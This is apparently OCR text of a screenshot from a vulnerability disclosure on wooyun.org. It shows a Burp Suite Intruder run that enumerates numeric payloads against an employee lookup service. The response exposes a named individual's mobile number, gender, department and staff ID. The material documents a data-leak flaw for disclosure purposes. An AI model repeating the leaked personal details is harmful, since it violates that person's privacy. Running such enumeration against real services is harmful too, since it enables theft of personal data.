 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 1300 200 344
71 0700 200 344
122 1210 200 344
181 0810 200 344
222 1220 200 344
232 1320 200 344
312 1130 200 344
322 1230 200 344
332 1330 200 344
412 1140 200 344
Request Response
Raw Headers Hex
{"found":"1","name":"李致慧","mobile":"18908286048
","gender":"女","branchName":"营销部","workStatus":"在职","staffId":"51369900000700","entryDate":"不详","creditRatin
g":"null","introduce":"null"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org